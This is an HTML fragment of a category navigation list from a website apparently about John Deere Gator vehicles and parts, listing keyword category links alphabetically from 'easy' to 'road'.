	<li class="cat-item cat-item-2354"><a href="https://johndeeregator.biz/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://johndeeregator.biz/category/edging/" >edging</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://johndeeregator.biz/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://johndeeregator.biz/category/einstelllehre/" >einstelllehre</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://johndeeregator.biz/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://johndeeregator.biz/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://johndeeregator.biz/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://johndeeregator.biz/category/enclosure/" >enclosure</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://johndeeregator.biz/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://johndeeregator.biz/category/enough/" >enough</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://johndeeregator.biz/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://johndeeregator.biz/category/er02e-am140624/" >er02e-am140624</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://johndeeregator.biz/category/er16e-am140946/" >er16e-am140946</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://johndeeregator.biz/category/er29e-am140623/" >er29e-am140623</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://johndeeregator.biz/category/er76e-am147575/" >er76e-am147575</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://johndeeregator.biz/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://johndeeregator.biz/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://johndeeregator.biz/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://johndeeregator.biz/category/exchange/" >exchange</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://johndeeregator.biz/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://johndeeregator.biz/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://johndeeregator.biz/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://johndeeregator.biz/category/externer/" >externer</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://johndeeregator.biz/category/extremalny/" >extremalny</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://johndeeregator.biz/category/ez-steer/" >ez-steer</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://johndeeregator.biz/category/fahrkomfort/" >fahrkomfort</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://johndeeregator.biz/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://johndeeregator.biz/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://johndeeregator.biz/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://johndeeregator.biz/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://johndeeregator.biz/category/farmtalk/" >farmtalk</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://johndeeregator.biz/category/farol/" >farol</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://johndeeregator.biz/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://johndeeregator.biz/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://johndeeregator.biz/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://johndeeregator.biz/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://johndeeregator.biz/category/femco/" >femco</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://johndeeregator.biz/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://johndeeregator.biz/category/fieldsports/" >fieldsports</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://johndeeregator.biz/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://johndeeregator.biz/category/findmall/" >findmall</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://johndeeregator.biz/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://johndeeregator.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://johndeeregator.biz/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://johndeeregator.biz/category/fiskars/" >fiskars</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://johndeeregator.biz/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://johndeeregator.biz/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://johndeeregator.biz/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://johndeeregator.biz/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://johndeeregator.biz/category/flip-up/" >flip-up</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://johndeeregator.biz/category/flusterauspuff/" >flüsterauspuff</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://johndeeregator.biz/category/fold/" >fold</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://johndeeregator.biz/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://johndeeregator.biz/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://johndeeregator.biz/category/fortress/" >fortress</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://johndeeregator.biz/category/four4/" >four4</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://johndeeregator.biz/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://johndeeregator.biz/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://johndeeregator.biz/category/fs19/" >fs19</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://johndeeregator.biz/category/fs22/" >fs22</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://johndeeregator.biz/category/fs25/" >fs25</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://johndeeregator.biz/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://johndeeregator.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://johndeeregator.biz/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://johndeeregator.biz/category/g-force/" >g-force</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://johndeeregator.biz/category/g818/" >g818</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://johndeeregator.biz/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://johndeeregator.biz/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://johndeeregator.biz/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://johndeeregator.biz/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://johndeeregator.biz/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://johndeeregator.biz/category/gatormade/" >gatormade</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://johndeeregator.biz/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://johndeeregator.biz/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://johndeeregator.biz/category/generatorregler/" >generatorregler</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://johndeeregator.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://johndeeregator.biz/category/genuineoem/" >genuineoem</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://johndeeregator.biz/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://johndeeregator.biz/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://johndeeregator.biz/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://johndeeregator.biz/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://johndeeregator.biz/category/googan/" >googan</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://johndeeregator.biz/category/govdeals/" >govdeals</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://johndeeregator.biz/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://johndeeregator.biz/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://johndeeregator.biz/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://johndeeregator.biz/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://johndeeregator.biz/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://johndeeregator.biz/category/growing/" >growing</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://johndeeregator.biz/category/h051/" >h051</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://johndeeregator.biz/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://johndeeregator.biz/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://johndeeregator.biz/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://johndeeregator.biz/category/harvests/" >harvests</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://johndeeregator.biz/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://johndeeregator.biz/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://johndeeregator.biz/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://johndeeregator.biz/category/heater/" >heater-</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://johndeeregator.biz/category/heather/" >heather</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://johndeeregator.biz/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://johndeeregator.biz/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://johndeeregator.biz/category/heavyduty/" >heavyduty</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://johndeeregator.biz/category/hifonics/" >hifonics</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://johndeeregator.biz/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://johndeeregator.biz/category/hinged/" >hinged</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://johndeeregator.biz/category/hitchworks/" >hitchworks</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://johndeeregator.biz/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://johndeeregator.biz/category/hooi/" >hooi</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://johndeeregator.biz/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://johndeeregator.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://johndeeregator.biz/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://johndeeregator.biz/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://johndeeregator.biz/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://johndeeregator.biz/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://johndeeregator.biz/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://johndeeregator.biz/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://johndeeregator.biz/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://johndeeregator.biz/category/inferno/" >inferno</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://johndeeregator.biz/category/innova/" >innova</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://johndeeregator.biz/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://johndeeregator.biz/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://johndeeregator.biz/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://johndeeregator.biz/category/intank/" >intank</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://johndeeregator.biz/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://johndeeregator.biz/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://johndeeregator.biz/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://johndeeregator.biz/category/jayrae/" >jayrae</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://johndeeregator.biz/category/jdgator/" >jdgator</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://johndeeregator.biz/category/jeenda/" >jeenda</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://johndeeregator.biz/category/jeepin/" >jeepin</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://johndeeregator.biz/category/jerzy/" >jerzy</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://johndeeregator.biz/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://johndeeregator.biz/category/johndeere/" >johndeere</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://johndeeregator.biz/category/johne/" >johne</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://johndeeregator.biz/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://johndeeregator.biz/category/kawasaski/" >kawasaski</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://johndeeregator.biz/category/kemimoto/" >kemimoto</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://johndeeregator.biz/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://johndeeregator.biz/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://johndeeregator.biz/category/kioti/" >kioti</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://johndeeregator.biz/category/kolpin/" >kolpin</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://johndeeregator.biz/category/koomaha/" >koomaha</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://johndeeregator.biz/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://johndeeregator.biz/category/lablt/" >lablt</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://johndeeregator.biz/category/lac-626/" >lac-626</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://johndeeregator.biz/category/landscape/" >landscape</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://johndeeregator.biz/category/landscaping/" >landscaping</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://johndeeregator.biz/category/lawnmower/" >lawnmower</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://johndeeregator.biz/category/lawyer/" >lawyer</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://johndeeregator.biz/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://johndeeregator.biz/category/leaving/" >leaving</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://johndeeregator.biz/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://johndeeregator.biz/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://johndeeregator.biz/category/lexan/" >lexan</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://johndeeregator.biz/category/lg274/" >lg274</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://johndeeregator.biz/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://johndeeregator.biz/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://johndeeregator.biz/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://johndeeregator.biz/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://johndeeregator.biz/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://johndeeregator.biz/category/lms2002yl/" >lms2002yl</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://johndeeregator.biz/category/lohnervlog/" >lohnervlog</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://johndeeregator.biz/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://johndeeregator.biz/category/ls19/" >ls19</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://johndeeregator.biz/category/ls22/" >ls22</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://johndeeregator.biz/category/lva10029/" >lva10029</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://johndeeregator.biz/category/lyckad/" >lyckad</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://johndeeregator.biz/category/macho/" >macho</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://johndeeregator.biz/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://johndeeregator.biz/category/magnetschalter/" >magnetschalter</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://johndeeregator.biz/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://johndeeregator.biz/category/mais/" >mais</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://johndeeregator.biz/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://johndeeregator.biz/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://johndeeregator.biz/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://johndeeregator.biz/category/maybe/" >maybe</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://johndeeregator.biz/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://johndeeregator.biz/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://johndeeregator.biz/category/messed/" >messed</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://johndeeregator.biz/category/messing/" >messing</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://johndeeregator.biz/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://johndeeregator.biz/category/mia10971/" >mia10971</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://johndeeregator.biz/category/mia11717/" >mia11717</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://johndeeregator.biz/category/mia885097/" >mia885097</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://johndeeregator.biz/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://johndeeregator.biz/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://johndeeregator.biz/category/milsco/" >milsco</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://johndeeregator.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://johndeeregator.biz/category/minor/" >minor</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://johndeeregator.biz/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://johndeeregator.biz/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://johndeeregator.biz/category/moab/" >moab</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://johndeeregator.biz/category/modded/" >modded</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://johndeeregator.biz/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://johndeeregator.biz/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://johndeeregator.biz/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://johndeeregator.biz/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://johndeeregator.biz/category/moor/" >moor</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://johndeeregator.biz/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://johndeeregator.biz/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://johndeeregator.biz/category/mossy/" >mossy</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://johndeeregator.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://johndeeregator.biz/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://johndeeregator.biz/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://johndeeregator.biz/category/ms-jd-2554drw01-john/" >ms-jd-2554drw01-john</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://johndeeregator.biz/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://johndeeregator.biz/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://johndeeregator.biz/category/my21/" >my21</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://johndeeregator.biz/category/nachmittagsausflug/" >nachmittagsausflug</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://johndeeregator.biz/category/nailed/" >nailed</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://johndeeregator.biz/category/navigating/" >navigating</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://johndeeregator.biz/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://johndeeregator.biz/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2874 current-cat"><a href="https://johndeeregator.biz/category/newpair/" >newpair</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://johndeeregator.biz/category/niche/" >niche</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://johndeeregator.biz/category/noam/" >noam</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://johndeeregator.biz/category/oemvga10979/" >oemvga10979</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://johndeeregator.biz/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://johndeeregator.biz/category/onlinemotor/" >onlinemotor</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://johndeeregator.biz/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://johndeeregator.biz/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://johndeeregator.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://johndeeregator.biz/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://johndeeregator.biz/category/overhead/" >overhead</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://johndeeregator.biz/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://johndeeregator.biz/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://johndeeregator.biz/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://johndeeregator.biz/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://johndeeregator.biz/category/peg-perego/" >peg-perego</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://johndeeregator.biz/category/perego/" >perego</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://johndeeregator.biz/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://johndeeregator.biz/category/pistons/" >pistons</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://johndeeregator.biz/category/plow/" >plow</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://johndeeregator.biz/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://johndeeregator.biz/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://johndeeregator.biz/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://johndeeregator.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://johndeeregator.biz/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://johndeeregator.biz/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://johndeeregator.biz/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://johndeeregator.biz/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://johndeeregator.biz/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://johndeeregator.biz/category/primarysecondary/" >primarysecondary</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://johndeeregator.biz/category/primay/" >primay</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://johndeeregator.biz/category/prise/" >prise</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://johndeeregator.biz/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://johndeeregator.biz/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://johndeeregator.biz/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://johndeeregator.biz/category/puppy/" >puppy</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://johndeeregator.biz/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://johndeeregator.biz/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://johndeeregator.biz/category/quadboss/" >quadboss</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://johndeeregator.biz/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://johndeeregator.biz/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://johndeeregator.biz/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://johndeeregator.biz/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://johndeeregator.biz/category/rader/" >räder</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://johndeeregator.biz/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://johndeeregator.biz/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://johndeeregator.biz/category/raising/" >raising</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://johndeeregator.biz/category/ranch/" >ranch</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://johndeeregator.biz/category/rancher/" >rancher</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://johndeeregator.biz/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://johndeeregator.biz/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://johndeeregator.biz/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://johndeeregator.biz/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://johndeeregator.biz/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://johndeeregator.biz/category/reconstructing/" >reconstructing</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://johndeeregator.biz/category/regler/" >regler</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://johndeeregator.biz/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://johndeeregator.biz/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://johndeeregator.biz/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://johndeeregator.biz/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://johndeeregator.biz/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://johndeeregator.biz/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://johndeeregator.biz/category/reportagem/" >reportagem</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://johndeeregator.biz/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://johndeeregator.biz/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://johndeeregator.biz/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://johndeeregator.biz/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://johndeeregator.biz/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://johndeeregator.biz/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://johndeeregator.biz/category/ride-on/" >ride-on</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://johndeeregator.biz/category/ridemaster/" >ridemaster</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://johndeeregator.biz/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://johndeeregator.biz/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://johndeeregator.biz/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://johndeeregator.biz/category/rimorchio/" >rimorchio</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://johndeeregator.biz/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://johndeeregator.biz/category/ritje/" >ritje</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://johndeeregator.biz/category/road/" >road</a>
</li>
